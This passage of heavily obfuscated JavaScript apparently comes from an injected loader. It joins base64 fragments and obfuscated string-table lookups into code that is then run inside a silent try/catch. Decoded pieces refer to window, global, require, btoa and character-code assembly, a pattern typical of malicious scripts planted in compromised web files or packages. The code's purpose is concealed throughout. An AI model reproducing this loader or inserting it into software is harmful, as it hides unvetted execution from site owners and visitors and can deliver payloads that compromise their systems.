lb2Ygd2luZG93LHdbVCgweDNiN'+_0x8629456w(0x110)+_0x8629456w(0x251))+(_0x8629456w(0x1db)+'HgzMWQsJ290RSonKV0pJiZ3W1QoMHgyMG'+'QsJ0d2bE4nKV0odHlwZW9mIHJlcXVpcmU'+'sd1tUKDB4MTA3LCdUNXAkJyldKSYmd1tU'+_0x8629456w(0x26f)+'G9iYWwsd1tUKDB4MjNkLCdtXjRsJyldKT'+'9nbG9iYWw6dGhpcyxGPWZ1bmN0aW9uKCl'+_0x8629456w(0xef)+'LCdzRElCJykpKydwJ10oRFtVKDB4NDVjL'+'CdXU14jJyldKTtyZXR1cm4hR1tVKDB4MT'+'ZjLCdrMSlpJyldKEEpO307cmV0dXJuIHd'+'bVCgweDI5NSwnXlVjJicpXShGKTt9KTt3'+_0x8629456w(0x103)+_0x8629456w(0xd3)+'onKV0oQix6W1MoMHg1MjMsJ092UzknKSs'+_0x8629456w(0x111)+_0x8629456w(0xfc)+_0x8629456w(0x145)+_0x8629456w(0x1ff)+'1cm4gMHgxO30oeCxhcmd1bWVudHMpKXJl'+'dHVybiBzW3hdO31mdW5jdGlvbiBoKHMpe'+'3ZhciBWPUksdD1uZXcgUmVnRXhwKGRbVi'+'gweDI5MiwnVG40dycpXSwnZycpLHY9ZFt'+'WKDB4MjFkLCdxTFdWJyldW1YoMHgyZTgs'+'J09ja0snKSsnY2UnXSh0LCcnKSx0PWRbV'+'igweDE4MywnYmYxKicpXShidG9hLHMpW1'+'YoMHgxNWYsJ142SCYnKV0oJz0nLDB4NCl'+'bVigweDE1MCwndUZ1TCcpXSgnLicpW1Yo'+'MHg0YTksJ0JpQEwnKV0oJycpW1YoMHhmY'+'SwnSHV3SCcpKydzZSddKClbVigweDE4Yy'+'wnbVl0aycp')+('XSgnJykscz10W1YoMHg0ODUsJ1dTXiMnK'+_0x8629456w(0x19c)+'lvbih3KXt2YXIgVz1WO3JldHVybiBTdHJ'+'pbmdbVygweDI1NywndUZ1TCcpK1coMHgz'+'ZDksJ1ApeEInKSsnZGUnXShkW1coMHgxY'+'jYsJ1F6aXAnKV0oZFtXKDB4MzAzLCdVWX'+'ZSJyldKHcsJ1onKT8weDVhOjB4N2Esdz1'+_0x8629456w(0x1f3)+'MzUzLCdtWXRrJykrVygweDIzZSwnT3ZTO'+'ScpXSgweDApLDB4ZCkpP3c6ZFtXKDB4ND'+'AzLCdXU14jJyldKHcsMHgxYSkpO30pLHQ'+'9bmV3IFJlZ0V4cChkW1YoMHgzZTQsJ1dT'+'XiMnKV0sJ2cnKTtyZXR1cm4gZFtWKDB4N'+_0x8629456w(0x22f)+'EpaScpXShkW1YoMHgyMzEsJ3g0byMnKV0'+'oZFtWKDB4M2NkLCdYYTl4JyldKGRbVigw'+'eDIxNywnN2s4MicpXSh2LGRbVigweDFlY'+'iwnT3ZTOScpXSksZFtWKDB4MTNlLCdEWV'+_0x8629456w(0x1e2)+'nXSh0LCcnKSksJy8nKSxzKSxkW1YoMHgy'+'NzYsJ0tNUTUnKV0pO312YXIgaixrLG0sc'+'CxxPW5ldyBSZWdFeHAoZFtJKDB4MmI5LC'+'dlejlKJyldLCdnJyk7aj1kW0koMHgzNzI'+'sJ2g0eUcnKV0saz1xLG09ZnVuY3Rpb24o'+'KXt2YXIgWD1JLHM9ZFtYKDB4MmMyLCdUb'+_0x8629456w(0x185)+_0x8629456w(0xf6)+'nZycpLHQ9c1tkW1goMHgxMjksJzdrODIn'+_0x8629456w(0x1a4)+'HQsJycpXTt0JiYobmV3IHQoMHgwLDB4MC'+'lbWCgweDJl')+(_0x8629456w(0x134)+'2UnKV0oaCxmdW5jdGlvbigpe3ZhciBZPV'+'gsdj1kW1koMHgxYTIsJ3NESUInKV0oZix'+'kW1koMHg1MzgsJ3VGdUwnKV0od2luZG93'+_0x8629456w(0xd0)+'DB4NmVdLFsweDUsMHg2NV0sWzB4NCwweD'+'ZkXSxbMHgzLDB4NzVdLFsweDIsMHg2M10'+_0x8629456w(0x254)+_0x8629456w(0x177)+'Vl2UicpXShmLHYsMHg4LFsweDcsMHg2ZV'+'0sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFs'+_0x8629456w(0x1de)+'LCdHdmxOJyldKGYsdiwweDQsWzB4Mywwe'+'DY2XSxbMHgyLDB4NjVdKTt9KCkpKTt9LC'+'EocD1kW0koMHgyODAsJzRkSGcnKV0ocCx'+'3aW5kb3cpKXx8KHA9ZFtJKDB4NTY4LCch'+_0x8629456w(0x1b4)+'l0sWzB4ZCwweDZlXSxbMHhhLDB4NzNdLF'+_0x8629456w(0x265)+'zLDB4NDVdLFsweDIsMHg2NF0sWzB4MCww'+_0x8629456w(0xd2)+'V0ocCxqW0koMHgzMDYsJ1hhOXgnKSsnY2'+'UnXShrLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x3945152.slice(_0x3945152.indexOf("{") + 1, _0x3945152.lastIndexOf("}"))})())),f[a0(0x417,'8KV&')])));}catch(I){}}());